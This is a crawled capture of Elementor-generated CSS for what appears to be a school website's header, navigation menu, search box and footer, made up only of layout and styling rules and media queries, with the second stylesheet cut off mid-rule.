.elementor-element.elementor-element-75953c0b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-203 .elementor-element.elementor-element-75953c0b{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-icon{padding-right:10px;}.elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-item > a{font-family:"Ringo Light", Sans-serif;font-size:14px;font-weight:300;}.elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-19c9c13c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-19c9c13c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-19c9c13c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-4c0a2eea{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-203 .elementor-element.elementor-element-4c0a2eea .elementor-widget-container{text-align:right;}.elementor-203 .elementor-element.elementor-element-1c801627:not(.elementor-motion-effects-element-type-background), .elementor-203 .elementor-element.elementor-element-1c801627 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e623728 );}.elementor-203 .elementor-element.elementor-element-1c801627{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-203 .elementor-element.elementor-element-1c801627 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-203 .elementor-element.elementor-element-344aae32 .elementor-repeater-item-0aa1f29.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-31cdb6d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-31cdb6d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-31cdb6d4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-26ffb85b{text-align:center;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-5b5ab0ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-5b5ab0ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-5b5ab0ab.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-203 .elementor-element.elementor-element-5b5ab0ab > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-menu-toggle{margin-left:auto;background-color:#F8E114;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;letter-spacing:1px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:7px;padding-right:7px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--main .elementor-item:hover,
					.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--main .elementor-item:focus{color:#F8E114;fill:#F8E114;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F8E114;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown a, .elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-menu-toggle{color:#333333;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:0px 0px 6px 6px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown a:hover,
					.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown a.highlighted,
					.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-1dd0b16 );background-color:rgba(0,0,0,0);}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown .elementor-item, .elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;text-transform:capitalize;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF36;border-bottom-width:1px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:6px !important;}.elementor-203 .elementor-element.elementor-element-5d5c7bed div.elementor-menu-toggle{color:#FFFFFF;}.elementor-203 .elementor-element.elementor-element-5d5c7bed div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-203 .elementor-element.elementor-element-5d5c7bed div.elementor-menu-toggle:hover{color:#333333;}.elementor-203 .elementor-element.elementor-element-5d5c7bed div.elementor-menu-toggle:hover svg{fill:#333333;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-menu-toggle:hover{background-color:#FFFFFF;}.elementor-203 .elementor-element.elementor-element-5d5c7bed > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed{z-index:100;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-5bb0e2a0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-5bb0e2a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-5bb0e2a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-3e76ad1b .elementor-button .elementor-align-icon-right{margin-left:5px;}.elementor-203 .elementor-element.elementor-element-3e76ad1b .elementor-button .elementor-align-icon-left{margin-right:5px;}.elementor-203 .elementor-element.elementor-element-3e76ad1b .elementor-button{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;text-transform:capitalize;fill:#FFFFFF;color:#FFFFFF;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-203 .elementor-element.elementor-element-344aae32{border-style:solid;border-width:0px 0px 2px 0px;border-color:#FFB000A6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 7px 0px;z-index:10;}.elementor-203 .elementor-element.elementor-element-344aae32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-203 .elementor-element.elementor-element-240cbc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-203 .elementor-element.elementor-element-240cbc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-56a371c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-56a371c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-bc5b91c .elementor-icon-wrapper{text-align:center;}.elementor-203 .elementor-element.elementor-element-bc5b91c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-e623728 );}.elementor-203 .elementor-element.elementor-element-bc5b91c.elementor-view-framed .elementor-icon, .elementor-203 .elementor-element.elementor-element-bc5b91c.elementor-view-default .elementor-icon{color:var( --e-global-color-e623728 );border-color:var( --e-global-color-e623728 );}.elementor-203 .elementor-element.elementor-element-bc5b91c.elementor-view-framed .elementor-icon, .elementor-203 .elementor-element.elementor-element-bc5b91c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-e623728 );}.elementor-203 .elementor-element.elementor-element-bc5b91c > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-e660621.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-e660621.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__form{border-radius:10px 10px 10px 10px;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__field{font-family:"Poppins", Sans-serif;color:var( --e-global-color-secondary );border-color:#FF8F00;box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__field::placeholder{font-family:"Poppins", Sans-serif;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__results-area{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:10px 10px 10px 10px;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__item-thumbnail-img{border-radius:5px 5px 5px 5px;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__item-title{font-family:"Poppins", Sans-serif;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__full-results{font-family:"Poppins", Sans-serif;color:var( --e-global-color-primary );}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__spinner{color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-203 .elementor-element.elementor-element-20bc7d2b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-203 .elementor-element.elementor-element-75953c0b .elementor-icon-list-item > a{font-size:12px;}.elementor-203 .elementor-element.elementor-element-19c9c13c > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-203 .elementor-element.elementor-element-31cdb6d4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-5b5ab0ab > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown .elementor-item, .elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-203 .elementor-element.elementor-element-5d5c7bed{--nav-menu-icon-size:26px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-menu-toggle{border-width:0px;border-radius:4px;}.elementor-203 .elementor-element.elementor-element-5bb0e2a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-344aae32{padding:20px 15px 20px 15px;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-56a371c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-56a371c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-bc5b91c .elementor-icon{font-size:30px;}.elementor-203 .elementor-element.elementor-element-bc5b91c .elementor-icon svg{height:30px;}.elementor-203 .elementor-element.elementor-element-bc5b91c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-e660621.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-e660621.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__field{border-radius:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-203 .elementor-element.elementor-element-20bc7d2b{width:80%;}.elementor-203 .elementor-element.elementor-element-19c9c13c{width:20%;}.elementor-203 .elementor-element.elementor-element-31cdb6d4{width:20%;}.elementor-203 .elementor-element.elementor-element-5b5ab0ab{width:67.664%;}.elementor-203 .elementor-element.elementor-element-5bb0e2a0{width:12%;}.elementor-203 .elementor-element.elementor-element-56a371c{width:25%;}.elementor-203 .elementor-element.elementor-element-e660621{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-203 .elementor-element.elementor-element-20bc7d2b{width:75%;}.elementor-203 .elementor-element.elementor-element-19c9c13c{width:5%;}.elementor-203 .elementor-element.elementor-element-31cdb6d4{width:50%;}.elementor-203 .elementor-element.elementor-element-5b5ab0ab{width:15%;}.elementor-203 .elementor-element.elementor-element-5bb0e2a0{width:35%;}.elementor-203 .elementor-element.elementor-element-56a371c{width:25%;}.elementor-203 .elementor-element.elementor-element-e660621{width:75%;}}@media(max-width:767px){.elementor-203 .elementor-element.elementor-element-2412af9a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-19c9c13c{width:20%;}.elementor-203 .elementor-element.elementor-element-1c801627{padding:0px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-31cdb6d4{width:50%;}.elementor-203 .elementor-element.elementor-element-5b5ab0ab{width:50%;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown .elementor-item, .elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-203 .elementor-element.elementor-element-5d5c7bed{--nav-menu-icon-size:18px;}.elementor-203 .elementor-element.elementor-element-5d5c7bed .elementor-menu-toggle{border-width:2px;border-radius:4px;}.elementor-203 .elementor-element.elementor-element-5bb0e2a0{width:55%;}.elementor-203 .elementor-element.elementor-element-3e76ad1b .elementor-button{font-size:13px;padding:15px 20px 15px 20px;}.elementor-203 .elementor-element.elementor-element-240cbc9{margin-top:-5px;margin-bottom:0px;}.elementor-203 .elementor-element.elementor-element-56a371c{width:20%;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-56a371c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-56a371c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-bc5b91c .elementor-icon-wrapper{text-align:center;}.elementor-203 .elementor-element.elementor-element-bc5b91c .elementor-icon{font-size:25px;}.elementor-203 .elementor-element.elementor-element-bc5b91c .elementor-icon svg{height:25px;}.elementor-203 .elementor-element.elementor-element-bc5b91c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-e660621{width:80%;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-e660621.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-e660621.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__form{padding:5px 0px 5px 0px;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__field{font-size:10px;border-radius:10px 10px 10px 10px;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__field::placeholder{font-size:10px;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__item-title{font-size:10px;}.elementor-203 .elementor-element.elementor-element-eb5ea30 .jet-ajax-search__full-results{font-size:12px;}.elementor-203 .elementor-element.elementor-element-eb5ea30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}}

--- FILE ---
content_type: text/css
request_url: https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-227.css?ver=1709553848
body_size: 1385
content:
.elementor-227 .elementor-element.elementor-element-4954836a:not(.elementor-motion-effects-element-type-background), .elementor-227 .elementor-element.elementor-element-4954836a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#383C3F;}.elementor-227 .elementor-element.elementor-element-4954836a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-227 .elementor-element.elementor-element-4954836a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227 .elementor-element.elementor-element-f5c1b9{text-align:left;}.elementor-227 .elementor-element.elementor-element-f5c1b9 img{width:90%;max-width:100%;}.elementor-227 .elementor-element.elementor-element-6d7401b{text-align:justify;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-227 .elementor-element.elementor-element-6d7401b > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-227 .elementor-element.elementor-element-1335b0c3 .elementor-heading-title{color:var( --e-global-color-e623728 );font-family:"Poppins", Sans-serif;font-size:22px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-nav--horizontal{justify-content:space-between;text-align:left;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-nav--vertical .menu-item-link-top{justify-content:space-between;text-align:left;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:space-between;text-align:left;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:space-between;text-align:left;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-nav-wrap{width:100%;margin-left:auto;margin-right:auto;}.elementor-227 .elementor-element.elementor-element-3e439c52 .menu-item-link-top{color:var( --e-global-color-e623728 );padding:2px 2px 2px 2px;}.elementor-227 .elementor-element.elementor-element-3e439c52 .menu-item-link-top .jet-nav-link-text{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-227 .elementor-element.elementor-element-3e439c52 .menu-item-link-top .jet-nav-arrow{font-size:10px;margin-left:0px;}.elementor-227 .elementor-element.elementor-element-3e439c52 .menu-item-link-top .jet-nav-arrow svg{width:10px;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-right:0px;margin-left:0;}.elementor-227 .elementor-element.elementor-element-3e439c52 .jet-mobile-menu.jet-mobile-menu-trigger-active .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-left:0px;margin-right:0;}.elementor-227 .elementor-element.elementor-element-3e439c52 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-227 .elementor-element.elementor-element-3e439c52{width:auto;max-width:auto;}.elementor-227 .elementor-element.elementor-element-154ef1af .elementor-heading-title{color:var( --e-global-color-e623728 );font-family:"Poppins", Sans-serif;font-size:22px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-5bf79073{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:6px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-227 .elementor-element.elementor-element-5bf79073 .elementor-widget-container{text-align:left;}.elementor-227 .elementor-element.elementor-element-5bf79073 .elementor-social-icon i{color:var( --e-global-color-e623728 );}.elementor-227 .elementor-element.elementor-element-5bf79073 .elementor-social-icon svg{fill:var( --e-global-color-e623728 );}.elementor-227 .elementor-element.elementor-element-3ec1cbfe .elementor-heading-title{color:var( --e-global-color-e623728 );font-family:"Poppins", Sans-serif;font-size:22px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-3ec1cbfe > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-3c151e31{text-align:left;width:auto;max-width:auto;}.elementor-227 .elementor-element.elementor-element-3c151e31 img{width:60%;max-width:100%;}.elementor-227 .elementor-element.elementor-element-3c151e31 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-480661{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-227 .elementor-element.elementor-element-480661 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227 .elementor-element.elementor-element-22997af5{text-align:left;}.elementor-227 .elementor-element.elementor-element-22997af5 .elementor-heading-title{color:var( --e-global-color-e623728 );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-227 .elementor-element.elementor-element-259527eb{text-align:right;}.elementor-227 .elementor-element.elementor-element-259527eb .elementor-heading-title{color:var( --e-global-color-e623728 );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-227 .elementor-element.elementor-element-46bf0a7e .elementor-repeater-item-7972e9e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-227 .elementor-element.elementor-element-4a27c605{text-align:center;}.elementor-227 .elementor-element.elementor-element-4a27c605 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-227 .elementor-element.elementor-element-616cc955{text-align:center;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-227 .elementor-element.elementor-element-616cc955 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-227 .elementor-element.elementor-element-58a41e86 img{width:60%;max-width:100%;}.elementor-227 .elementor-element.elementor-element-521c60eb .elementor-repeater-item-0e9c51d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-227 .elementor-element.elementor-element-704fc402{text-align:center;font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-227 .elementor-element.elementor-element-704fc402 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 50px 0px;}.elementor-227 .elementor-element.elementor-element-139cd5f6:not(.elementor-motion-effects-element-type-background), .elementor-227 .elementor-element.elementor-element-139cd5f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-227 .elementor-element.elementor-element-139cd5f6, .elementor-227 .elementor-element.elementor-element-139cd5f6 > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-227 .elementor-element.elementor-element-139cd5f6{box-shadow:0px 0px 5px 0px rgba(15.999999999999968, 191.88695652173905, 241.99999999999991, 0.33);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:100;}.elementor-227 .elementor-element.elementor-element-139cd5f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon-wrapper{text-align:center;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-3813154a{text-align:center;}.elementor-227 .elementor-element.elementor-element-3813154a .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-3813154a > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon-wrapper{text-align:center;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-5c724060{text-align:center;}.elementor-227 .elementor-element.elementor-element-5c724060 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-5c724060 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon-wrapper{text-align:center;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-3868172c .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-32aee980{text-align:center;}.elementor-227 .elementor-element.elementor-element-32aee980 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-32aee980 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon-wrapper{text-align:center;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-46944bf8 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-14ce4001{text-align:center;}.elementor-227 .elementor-element.elementor-element-14ce4001 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-14ce4001 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-269d5771 .elementor-icon-wrapper{text-align:center;}.elementor-227 .elementor-element.elementor-element-269d5771 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-269d5771 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-6a6d3b48{text-align:center;}.elementor-227 .elementor-element.elementor-element-6a6d3b48 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:500;}.elementor-227 .elementor-element.elementor-element-6a6d3b48 > .elementor-widget-container{margin:-20px 0px 0px 0px;}@media(min-width:768px){.elementor-227 .elementor-element.elementor-element-346e99e5{width:20%;}.elementor-227 .elementor-element.elementor-element-db5b0d{width:20%;}.elementor-227 .elementor-element.elementor-element-18b8bf26{width:19.998%;}.elementor-227 .elementor-element.elementor-element-6f9b8fed{width:20%;}.elementor-227 .elementor-element.elementor-element-d034bd4{width:19.999%;}}@media(max-width:1024px){.elementor-227 .elementor-element.elementor-element-6d7401b{text-align:justify;}.elementor-227 .elementor-element.elementor-element-1335b0c3 .elementor-heading-title{font-size:16px;}.elementor-227 .elementor-element.elementor-element-154ef1af .elementor-heading-title{font-size:16px;}.elementor-227 .elementor-element.elementor-element-5bf79073{--icon-size:16px;}.elementor-227 .elementor-element.elementor-element-3ec1cbfe .elementor-heading-title{font-size:16px;}.elementor-227 .elementor-element.elementor-element-480661{padding:15px 0px 15px 0px;}.elementor-227 .elementor-element.elementor-element-22997af5 .elementor-heading-title{font-size:14px;}.elementor-227 .elementor-element.elementor-element-259527eb .elementor-heading-title{font-size:14px;}.elementor-227 .elementor-element.elementor-element-4a27c605 .elementor-heading-title{font-size:18px;}.elementor-227 .elementor-element.elementor-element-58a41e86 img{width:60%;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-5890c053 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-3813154a{text-align:center;}.elementor-227 .elementor-element.elementor-element-3813154a .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-3813154a > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon{font-size:25px;}.elementor-227 .elementor-element.elementor-element-61b20440 .elementor-icon svg{height:25px;}.elementor-227 .elementor-element.elementor-element-5c724060{text-align:center;}.elementor-227 .elementor-element.elementor-element-5c724060 .elementor-heading-title{font-size:12px;}.elementor-227 .elementor-element.elementor-element-5c724060 > .elementor-widget-container{margin:-20px 0px 0px 